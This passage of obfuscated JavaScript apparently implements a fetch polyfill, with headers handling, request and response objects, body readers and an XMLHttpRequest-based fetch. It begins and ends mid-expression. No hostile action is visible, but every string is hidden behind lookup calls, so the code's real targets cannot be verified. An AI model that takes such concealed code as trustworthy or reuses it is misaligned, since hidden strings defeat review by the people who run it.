_0x6a69a5,'arrayBuffer':_0x30c32e(0x3b3)+_0x30c32e(0x321)in _0x6a69a5};if(_0x83a9fb[_0x30c32e(0x194)+_0x30c32e(0x321)])var _0x34c1c6=[_0x30c32e(0x35d)+_0x30c32e(0x1ab)+_0x30c32e(0x36c),_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x1da)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x46a)+_0x30c32e(0x457)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x407)+_0x30c32e(0x13d)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0xfe)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x2e9)+_0x30c32e(0x29b)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x436)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0xb1)+_0x30c32e(0x226),_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0x3b4)+_0x30c32e(0x226)],_0x5df67f=ArrayBuffer[_0x30c32e(0x31c)]||function(_0x1956ea){var _0x5c0432=_0x30c32e;return _0x1956ea&&_0x34c1c6[_0x5c0432(0x445)+'f'](Object[_0x5c0432(0x1b8)+_0x5c0432(0x191)][_0x5c0432(0x157)+'ng'][_0x5c0432(0x34e)](_0x1956ea))>-0x1;};function _0x359a24(_0x455feb){var _0x1ef685=_0x30c32e;if(_0x1ef685(0x18f)!=typeof _0x455feb&&(_0x455feb=String(_0x455feb)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x1ef685(0x146)](_0x455feb)||''===_0x455feb)throw new TypeError(_0x1ef685(0x154)+_0x1ef685(0x3bc)+_0x1ef685(0x3f6)+_0x1ef685(0x370)+_0x1ef685(0x282)+_0x1ef685(0x123)+_0x1ef685(0x286)+_0x455feb+'\x22');return _0x455feb[_0x1ef685(0x434)+_0x1ef685(0x401)]();}function _0x3644cc(_0x13eefe){var _0x1dcd2e=_0x30c32e;return _0x1dcd2e(0x18f)!=typeof _0x13eefe&&(_0x13eefe=String(_0x13eefe)),_0x13eefe;}function _0x291553(_0x328273){var _0x342bcf=_0x30c32e,_0x520f68={'next':function(){var _0x53a8d1=a1_0xa120,_0x4cbefa=_0x328273[_0x53a8d1(0x3a4)]();return{'done':void 0x0===_0x4cbefa,'value':_0x4cbefa};}};return _0x83a9fb[_0x342bcf(0x1bd)+'le']&&(_0x520f68[Symbol[_0x342bcf(0x24c)+'or']]=function(){return _0x520f68;}),_0x520f68;}function _0x5eb750(_0xab3747){var _0x4b6080=_0x30c32e;this[_0x4b6080(0x439)]={},_0xab3747 instanceof _0x5eb750?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x5530fe,_0x70ac3){var _0x4687ca=_0x4b6080;this[_0x4687ca(0x380)](_0x70ac3,_0x5530fe);},this):Array[_0x4b6080(0x209)+'y'](_0xab3747)?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x24b1d9){var _0x43d063=_0x4b6080;if(0x2!=_0x24b1d9[_0x43d063(0x421)])throw new TypeError(_0x43d063(0x2a1)+_0x43d063(0x277)+_0x43d063(0x249)+_0x43d063(0x303)+_0x43d063(0x151)+_0x43d063(0x168)+_0x43d063(0x215)+_0x43d063(0x120)+_0x43d063(0x19d)+_0x43d063(0x1db)+_0x43d063(0x167)+'d'+_0x24b1d9[_0x43d063(0x421)]);this[_0x43d063(0x380)](_0x24b1d9[0x0],_0x24b1d9[0x1]);},this):_0xab3747&&Object[_0x4b6080(0x415)+_0x4b6080(0x21d)+_0x4b6080(0x32e)+'s'](_0xab3747)[_0x4b6080(0x433)+'h'](function(_0x4a6d01){var _0x58b8fb=_0x4b6080;this[_0x58b8fb(0x380)](_0x4a6d01,_0xab3747[_0x4a6d01]);},this);}function _0x142367(_0x132272){var _0x253477=_0x30c32e;if(!_0x132272[_0x253477(0x2a5)+'y'])return _0x132272[_0x253477(0x470)+'ed']?Promise[_0x253477(0x2f0)](new TypeError(_0x253477(0xfd)+_0x253477(0xcc))):void(_0x132272[_0x253477(0x470)+'ed']=!0x0);}function _0x482d9f(_0x13e41a){return new Promise(function(_0x2d6609,_0x9689d0){var _0x4791d1=a1_0xa120;_0x13e41a[_0x4791d1(0x278)]=function(){var _0x195eee=_0x4791d1;_0x2d6609(_0x13e41a[_0x195eee(0x374)]);},_0x13e41a[_0x4791d1(0x18e)+'r']=function(){var _0x42ed10=_0x4791d1;_0x9689d0(_0x13e41a[_0x42ed10(0x1aa)]);};});}function _0x1d0ab4(_0x384bb8){var _0x325448=_0x30c32e,_0x5d9ca5=new FileReader(),_0x5a0903=_0x482d9f(_0x5d9ca5);return _0x5d9ca5[_0x325448(0x1ba)+_0x325448(0x3b3)+_0x325448(0x321)](_0x384bb8),_0x5a0903;}function _0x36ef5e(_0x5cd2f3){var _0x155a60=_0x30c32e;if(_0x5cd2f3[_0x155a60(0x196)])return _0x5cd2f3[_0x155a60(0x196)](0x0);var _0x6a348=new Uint8Array(_0x5cd2f3[_0x155a60(0x41e)+_0x155a60(0x22c)]);return _0x6a348[_0x155a60(0x1e7)](new Uint8Array(_0x5cd2f3)),_0x6a348[_0x155a60(0x469)];}function _0x3a1edc(){var _0x21a164=_0x30c32e;return this[_0x21a164(0x470)+'ed']=!0x1,this[_0x21a164(0x1f8)+_0x21a164(0x3d5)]=function(_0x17dc07){var _0x1930a6=_0x21a164,_0x574e0f;this[_0x1930a6(0x470)+'ed']=this[_0x1930a6(0x470)+'ed'],this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=_0x17dc07,_0x17dc07?_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x114)]&&Blob[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x41f)+'ta']&&FormData[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x40a)+_0x1930a6(0x486)+'a']=_0x17dc07:_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07[_0x1930a6(0x157)+'ng']():_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&_0x83a9fb[_0x1930a6(0x114)]&&((_0x574e0f=_0x17dc07)&&DataView[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x574e0f))?(this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07[_0x1930a6(0x469)]),this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=new Blob([this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]])):_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&(ArrayBuffer[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)||_0x5df67f(_0x17dc07))?this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07):this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07=Object[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x157)+'ng'][_0x1930a6(0x34e)](_0x17dc07):(this[_0x1930a6(0x2a5)+'y']=!0x0,this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=''),this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x405)](_0x1930a6(0x239)+_0x1930a6(0x238))||(_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x34a)+_0x1930a6(0x2b8)+_0x1930a6(0x271)+_0x1930a6(0x2b5)):this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]&&this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]):_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)&&this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x398)+_0x1930a6(0x19f)+_0x1930a6(0x341)+_0x1930a6(0x488)+_0x1930a6(0x428)+_0x1930a6(0x28d)+_0x1930a6(0x248)+_0x1930a6(0xcf)));},_0x83a9fb[_0x21a164(0x114)]&&(this[_0x21a164(0x114)]=function(){var _0x404a74=_0x21a164,_0x5697df=_0x142367(this);if(_0x5697df)return _0x5697df;if(this[_0x404a74(0x444)+_0x404a74(0x3d2)])return Promise[_0x404a74(0x39c)+'e'](this[_0x404a74(0x444)+_0x404a74(0x3d2)]);if(this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)])return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)]]));if(this[_0x404a74(0x40a)+_0x404a74(0x486)+'a'])throw new Error(_0x404a74(0x1d3)+_0x404a74(0x38e)+_0x404a74(0x279)+_0x404a74(0xe0)+_0x404a74(0x3cf)+_0x404a74(0x134));return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x460)+_0x404a74(0x40e)]]));}),this[_0x21a164(0x194)+_0x21a164(0x321)]=function(){var _0x8adb52=_0x21a164;if(this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]){var _0x35969d=_0x142367(this);return _0x35969d||(ArrayBuffer[_0x8adb52(0x31c)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)])?Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x469)][_0x8adb52(0x196)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)],this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)]+this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x41e)+_0x8adb52(0x22c)])):Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]));}if(_0x83a9fb[_0x8adb52(0x114)])return this[_0x8adb52(0x114)]()[_0x8adb52(0x183)](_0x1d0ab4);throw new Error(_0x8adb52(0x1d3)+_0x8adb52(0x38e)+_0x8adb52(0x179)+_0x8adb52(0x3b3)+_0x8adb52(0x321));},this[_0x21a164(0x3aa)]=function(){var _0x3ad1d9=_0x21a164,_0x3f0e7e,_0x468052,_0x42e890,_0x487851,_0x4345e7,_0x3e9993=_0x142367(this);if(_0x3e9993)return _0x3e9993;if(this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)])return _0x3f0e7e=this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)],_0x468052=new FileReader(),_0x42e890=_0x482d9f(_0x468052),_0x487851=/charset=([A-Za-z0-9_-]+)/[_0x3ad1d9(0x1f5)](_0x3f0e7e[_0x3ad1d9(0x31e)]),_0x4345e7=_0x487851?_0x487851[0x1]:_0x3ad1d9(0x109),_0x468052[_0x3ad1d9(0x1ba)+_0x3ad1d9(0x2c3)](_0x3f0e7e,_0x4345e7),_0x42e890;if(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)])return Promise[_0x3ad1d9(0x39c)+'e'](function(_0x4ee43c){var _0x38159f=_0x3ad1d9;for(var _0x4cc301=new Uint8Array(_0x4ee43c),_0x424cac=new Array(_0x4cc301[_0x38159f(0x421)]),_0x53d6b5=0x0;_0x53d6b5<_0x4cc301[_0x38159f(0x421)];_0x53d6b5++)_0x424cac[_0x53d6b5]=String[_0x38159f(0x1a5)+_0x38159f(0x1f3)](_0x4cc301[_0x53d6b5]);return _0x424cac[_0x38159f(0x33b)]('');}(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)]));if(this[_0x3ad1d9(0x40a)+_0x3ad1d9(0x486)+'a'])throw new Error(_0x3ad1d9(0x1d3)+_0x3ad1d9(0x38e)+_0x3ad1d9(0x279)+_0x3ad1d9(0xe0)+_0x3ad1d9(0x3cf)+_0x3ad1d9(0x314));return Promise[_0x3ad1d9(0x39c)+'e'](this[_0x3ad1d9(0x460)+_0x3ad1d9(0x40e)]);},_0x83a9fb[_0x21a164(0x41f)+'ta']&&(this[_0x21a164(0x41f)+'ta']=function(){var _0x468616=_0x21a164;return this[_0x468616(0x3aa)]()[_0x468616(0x183)](_0x5e5d1a);}),this[_0x21a164(0x2b0)]=function(){var _0xce0d42=_0x21a164;return this[_0xce0d42(0x3aa)]()[_0xce0d42(0x183)](JSON[_0xce0d42(0x492)]);},this;}_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x380)]=function(_0x5f3d7a,_0x32f6cb){var _0x5ed7c4=_0x30c32e;_0x5f3d7a=_0x359a24(_0x5f3d7a),_0x32f6cb=_0x3644cc(_0x32f6cb);var _0x131a7a=this[_0x5ed7c4(0x439)][_0x5f3d7a];this[_0x5ed7c4(0x439)][_0x5f3d7a]=_0x131a7a?_0x131a7a+',\x20'+_0x32f6cb:_0x32f6cb;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x22e)]=function(_0x1e933d){var _0x107dbb=_0x30c32e;delete this[_0x107dbb(0x439)][_0x359a24(_0x1e933d)];},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x405)]=function(_0x44b7ba){var _0x556d0d=_0x30c32e;return _0x44b7ba=_0x359a24(_0x44b7ba),this[_0x556d0d(0xf7)](_0x44b7ba)?this[_0x556d0d(0x439)][_0x44b7ba]:null;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0xf7)]=function(_0x3e1961){var _0x4a6847=_0x30c32e;return this[_0x4a6847(0x439)][_0x4a6847(0x21c)+_0x4a6847(0x21d)+'ty'](_0x359a24(_0x3e1961));},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1e7)]=function(_0x14f9c5,_0x57973a){var _0x1800f8=_0x30c32e;this[_0x1800f8(0x439)][_0x359a24(_0x14f9c5)]=_0x3644cc(_0x57973a);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x433)+'h']=function(_0x3364bb,_0x54eb72){var _0x4a49bb=_0x30c32e;for(var _0x322981 in this[_0x4a49bb(0x439)])this[_0x4a49bb(0x439)][_0x4a49bb(0x21c)+_0x4a49bb(0x21d)+'ty'](_0x322981)&&_0x3364bb[_0x4a49bb(0x34e)](_0x54eb72,this[_0x4a49bb(0x439)][_0x322981],_0x322981,this);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1a4)]=function(){var _0x81f2e6=_0x30c32e,_0x58cd57=[];return this[_0x81f2e6(0x433)+'h'](function(_0x4c65d5,_0xd086d9){var _0x5c1484=_0x81f2e6;_0x58cd57[_0x5c1484(0x236)](_0xd086d9);}),_0x291553(_0x58cd57);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x20b)]=function(){var _0x434076=_0x30c32e,_0x2c8bbf=[];return this[_0x434076(0x433)+'h'](function(_0x2cf530){var _0x4733ae=_0x434076;_0x2c8bbf[_0x4733ae(0x236)](_0x2cf530);}),_0x291553(_0x2c8bbf);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']=function(){var _0x1e30a3=_0x30c32e,_0x53de87=[];return this[_0x1e30a3(0x433)+'h'](function(_0x5033d8,_0x263a23){var _0x56ec02=_0x1e30a3;_0x53de87[_0x56ec02(0x236)]([_0x263a23,_0x5033d8]);}),_0x291553(_0x53de87);},_0x83a9fb[_0x30c32e(0x1bd)+'le']&&(_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][Symbol[_0x30c32e(0x24c)+'or']]=_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']);var _0x37ee49=[_0x30c32e(0x3cb)+'T',_0x30c32e(0xdf),_0x30c32e(0x1bb),_0x30c32e(0xb3),_0x30c32e(0x3e9)+'S',_0x30c32e(0x41c),_0x30c32e(0x346),_0x30c32e(0x10a),_0x30c32e(0x44b)];function _0x289ce0(_0x560f6f,_0x1e9bfd){var _0x149e2c=_0x30c32e;if(!(this instanceof _0x289ce0))throw new TypeError(_0x149e2c(0x29d)+_0x149e2c(0x221)+_0x149e2c(0x142)+_0x149e2c(0x3ca)+_0x149e2c(0x1cb)+_0x149e2c(0x1ee)+_0x149e2c(0x229)+_0x149e2c(0x399)+_0x149e2c(0x323)+_0x149e2c(0x2e0)+_0x149e2c(0x3f0)+_0x149e2c(0x381)+_0x149e2c(0x385)+_0x149e2c(0x3fe)+_0x149e2c(0x37d));var _0x1e1bdd,_0xdf847f,_0x34a931=(_0x1e9bfd=_0x1e9bfd||{})[_0x149e2c(0x2f8)];if(_0x560f6f instanceof _0x289ce0){if(_0x560f6f[_0x149e2c(0x470)+'ed'])throw new TypeError(_0x149e2c(0xfd)+_0x149e2c(0xcc));this[_0x149e2c(0x33e)]=_0x560f6f[_0x149e2c(0x33e)],this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x560f6f[_0x149e2c(0x406)+_0x149e2c(0x47e)],_0x1e9bfd[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x560f6f[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=_0x560f6f[_0x149e2c(0x2db)],this[_0x149e2c(0x30e)]=_0x560f6f[_0x149e2c(0x30e)],this[_0x149e2c(0x388)]=_0x560f6f[_0x149e2c(0x388)],_0x34a931||null==_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)]||(_0x34a931=_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)],_0x560f6f[_0x149e2c(0x470)+'ed']=!0x0);}else this[_0x149e2c(0x33e)]=String(_0x560f6f);if(this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x1e9bfd[_0x149e2c(0x406)+_0x149e2c(0x47e)]||this[_0x149e2c(0x406)+_0x149e2c(0x47e)]||_0x149e2c(0x31b)+_0x149e2c(0x413),!_0x1e9bfd[_0x149e2c(0xd2)+'s']&&this[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x1e9bfd[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=(_0x1e1bdd=_0x1e9bfd[_0x149e2c(0x2db)]||this[_0x149e2c(0x2db)]||_0x149e2c(0x1bb),_0xdf847f=_0x1e1bdd[_0x149e2c(0x367)+_0x149e2c(0x401)](),_0x37ee49[_0x149e2c(0x445)+'f'](_0xdf847f)>-0x1?_0xdf847f:_0x1e1bdd),this[_0x149e2c(0x30e)]=_0x1e9bfd[_0x149e2c(0x30e)]||this[_0x149e2c(0x30e)]||null,this[_0x149e2c(0x388)]=_0x1e9bfd[_0x149e2c(0x388)]||this[_0x149e2c(0x388)]||(function(){var _0x28a7ae=_0x149e2c;if(_0x28a7ae(0x1af)+_0x28a7ae(0x25f)+_0x28a7ae(0x3ea)in _0x6a69a5)return new AbortController()[_0x28a7ae(0x388)];}()),this[_0x149e2c(0x448)+'er']=null,(_0x149e2c(0x1bb)===this[_0x149e2c(0x2db)]||_0x149e2c(0xb3)===this[_0x149e2c(0x2db)])&&_0x34a931)throw new TypeError(_0x149e2c(0x275)+_0x149e2c(0x1d5)+_0x149e2c(0xc5)+_0x149e2c(0x30a)+_0x149e2c(0xe7)+_0x149e2c(0x1bf)+_0x149e2c(0x144));if(this[_0x149e2c(0x1f8)+_0x149e2c(0x3d5)](_0x34a931),!(_0x149e2c(0x1bb)!==this[_0x149e2c(0x2db)]&&_0x149e2c(0xb3)!==this[_0x149e2c(0x2db)]||_0x149e2c(0x2f7)+'re'!==_0x1e9bfd[_0x149e2c(0x1c4)]&&_0x149e2c(0x1a7)+'he'!==_0x1e9bfd[_0x149e2c(0x1c4)])){var _0x1eaf29=/([?&])_=[^&]*/;if(_0x1eaf29[_0x149e2c(0x146)](this[_0x149e2c(0x33e)]))this[_0x149e2c(0x33e)]=this[_0x149e2c(0x33e)][_0x149e2c(0x46e)+'e'](_0x1eaf29,_0x149e2c(0x423)+new Date()[_0x149e2c(0xcb)+'e']());else this[_0x149e2c(0x33e)]+=(/\?/[_0x149e2c(0x146)](this[_0x149e2c(0x33e)])?'&':'?')+'_='+new Date()[_0x149e2c(0xcb)+'e']();}}function _0x5e5d1a(_0x2d7ed6){var _0x12dd08=_0x30c32e,_0x3782d3=new FormData();return _0x2d7ed6[_0x12dd08(0x1eb)]()[_0x12dd08(0x356)]('&')[_0x12dd08(0x433)+'h'](function(_0x2f56c2){var _0x195525=_0x12dd08;if(_0x2f56c2){var _0x574443=_0x2f56c2[_0x195525(0x356)]('='),_0x213e13=_0x574443[_0x195525(0x3a4)]()[_0x195525(0x46e)+'e'](/\+/g,'\x20'),_0x5a26a9=_0x574443[_0x195525(0x33b)]('=')[_0x195525(0x46e)+'e'](/\+/g,'\x20');_0x3782d3[_0x195525(0x380)](decodeURIComponent(_0x213e13),decodeURIComponent(_0x5a26a9));}}),_0x3782d3;}function _0x44625f(_0x23fbb1,_0x3f4bcd){var _0x300f65=_0x30c32e;if(!(this instanceof _0x44625f))throw new TypeError(_0x300f65(0x29d)+_0x300f65(0x221)+_0x300f65(0x142)+_0x300f65(0x3ca)+_0x300f65(0x1cb)+_0x300f65(0x1ee)+_0x300f65(0x229)+_0x300f65(0x399)+_0x300f65(0x323)+_0x300f65(0x2e0)+_0x300f65(0x3f0)+_0x300f65(0x381)+_0x300f65(0x385)+_0x300f65(0x3fe)+_0x300f65(0x37d));if(_0x3f4bcd||(_0x3f4bcd={}),this[_0x300f65(0x31e)]=_0x300f65(0xbe)+'t',this[_0x300f65(0x3ba)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)]?0xc8:_0x3f4bcd[_0x300f65(0x3ba)],this[_0x300f65(0x3ba)]<0xc8||this[_0x300f65(0x3ba)]>0x257)throw new RangeError(_0x300f65(0x3d8)+_0x300f65(0x343)+_0x300f65(0x112)+_0x300f65(0x2af)+_0x300f65(0x339)+_0x300f65(0x262)+_0x300f65(0x3ba)+_0x300f65(0x1a9)+_0x300f65(0x234)+_0x300f65(0x454)+_0x300f65(0x32f)+_0x300f65(0x1f4)+_0x300f65(0x395)+_0x300f65(0x332)+_0x300f65(0x2d1));this['ok']=this[_0x300f65(0x3ba)]>=0xc8&&this[_0x300f65(0x3ba)]<0x12c,this[_0x300f65(0x3ba)+_0x300f65(0x2c3)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)]?'':''+_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)],this[_0x300f65(0xd2)+'s']=new _0x5eb750(_0x3f4bcd[_0x300f65(0xd2)+'s']),this[_0x300f65(0x33e)]=_0x3f4bcd[_0x300f65(0x33e)]||'',this[_0x300f65(0x1f8)+_0x300f65(0x3d5)](_0x23fbb1);}_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x2c727d=_0x30c32e;return new _0x289ce0(this,{'body':this[_0x2c727d(0x21a)+_0x2c727d(0x133)]});},_0x3a1edc[_0x30c32e(0x34e)](_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x3a1edc[_0x30c32e(0x34e)](_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x387a1f=_0x30c32e;return new _0x44625f(this[_0x387a1f(0x21a)+_0x387a1f(0x133)],{'status':this[_0x387a1f(0x3ba)],'statusText':this[_0x387a1f(0x3ba)+_0x387a1f(0x2c3)],'headers':new _0x5eb750(this[_0x387a1f(0xd2)+'s']),'url':this[_0x387a1f(0x33e)]});},_0x44625f[_0x30c32e(0x1aa)]=function(){var _0x409824=_0x30c32e,_0x1b4a67=new _0x44625f(null,{'status':0xc8,'statusText':''});return _0x1b4a67['ok']=!0x1,_0x1b4a67[_0x409824(0x3ba)]=0x0,_0x1b4a67[_0x409824(0x31e)]=_0x409824(0x1aa),_0x1b4a67;};var _0x3e7b89=[0x12d,0x12e,0x12f,0x133,0x134];_0x44625f[_0x30c32e(0x480)+'ct']=function(_0x1f7805,_0x15e4b7){var _0x3e184b=_0x30c32e;if(-0x1===_0x3e7b89[_0x3e184b(0x445)+'f'](_0x15e4b7))throw new RangeError(_0x3e184b(0x154)+_0x3e184b(0x392)+_0x3e184b(0x384)+'e');return new _0x44625f(null,{'status':_0x15e4b7,'headers':{'location':_0x1f7805}});};var _0x4b9b56=_0x6a69a5[_0x30c32e(0x3b0)+_0x30c32e(0x410)];try{new _0x4b9b56();}catch(_0x1fdc42){(_0x4b9b56=function(_0x4043f7,_0xd983bf){var _0x2cb99a=_0x30c32e;this[_0x2cb99a(0x281)+'e']=_0x4043f7,this[_0x2cb99a(0x307)]=_0xd983bf;var _0x6ab680=Error(_0x4043f7);this[_0x2cb99a(0x15e)]=_0x6ab680[_0x2cb99a(0x15e)];})[_0x30c32e(0x1b8)+_0x30c32e(0x191)]=Object[_0x30c32e(0x43d)](Error[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x4b9b56[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x219)+_0x30c32e(0x267)]=_0x4b9b56;}function _0x48ea70(_0x358f6d,_0x2b518d){return new Promise(function(_0x5c6894,_0x4a9ed5){var _0x1b07c2=a1_0xa120,_0x2246e6=new _0x289ce0(_0x358f6d,_0x2b518d);if(_0x2246e6[_0x1b07c2(0x388)]&&_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ae)+'d'])return _0x4a9ed5(new _0x4b9b56(_0x1b07c2(0x260)+'d',_0x1b07c2(0x273)+_0x1b07c2(0x377)));var _0x49b19c=new XMLHttpRequest();function _0x27980d(){var _0x2bde39=_0x1b07c2;_0x49b19c[_0x2bde39(0x1c6)]();}if(_0x49b19c[_0x1b07c2(0x278)]=function(){var _0x27454d=_0x1b07c2,_0x14a8a0,_0x5d6174,_0x46cae7={'statusText':_0x49b19c[_0x27454d(0x3ba)+_0x27454d(0x2c3)],'headers':(_0x14a8a0=_0x49b19c[_0x27454d(0x27b)+_0x27454d(0x177)+_0x27454d(0x266)+_0x27454d(0x195)]()||'',_0x5d6174=new _0x5eb750(),_0x14a8a0[_0x27454d(0x46e)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x27454d(0x356)]('\x0d')[_0x27454d(0x439)](function(_0x18a55e){var _0x2bd6a3=_0x27454d;return 0x0===_0x18a55e[_0x2bd6a3(0x445)+'f']('\x0a')?_0x18a55e[_0x2bd6a3(0x193)](0x1,_0x18a55e[_0x2bd6a3(0x421)]):_0x18a55e;})[_0x27454d(0x433)+'h'](function(_0x49400f){var _0x2e3805=_0x27454d,_0x40f097=_0x49400f[_0x2e3805(0x356)](':'),_0x1ffc1e=_0x40f097[_0x2e3805(0x3a4)]()[_0x2e3805(0x1eb)]();if(_0x1ffc1e){var _0x1b917f=_0x40f097[_0x2e3805(0x33b)](':')[_0x2e3805(0x1eb)]();try{_0x5d6174[_0x2e3805(0x380)](_0x1ffc1e,_0x1b917f);}catch(_0x7ba405){console[_0x2e3805(0x36d)](_0x2e3805(0x177)+_0x2e3805(0x32a)+_0x7ba405[_0x2e3805(0x281)+'e']);}}}),_0x5d6174)};0x0===_0x2246e6[_0x27454d(0x33e)][_0x27454d(0x445)+'f'](_0x27454d(0x30c)+'/')&&(_0x49b19c[_0x27454d(0x3ba)]<0xc8||_0x49b19c[_0x27454d(0x3ba)]>0x257)?_0x46cae7[_0x27454d(0x3ba)]=0xc8:_0x46cae7[_0x27454d(0x3ba)]=_0x49b19c[_0x27454d(0x3ba)],_0x46cae7[_0x27454d(0x33e)]=_0x27454d(0x230)+_0x27454d(0x2a4)in _0x49b19c?_0x49b19c[_0x27454d(0x230)+_0x27454d(0x2a4)]:_0x46cae7[_0x27454d(0xd2)+'s'][_0x27454d(0x405)](_0x27454d(0x2cc)+_0x27454d(0x3ed)+'L');var 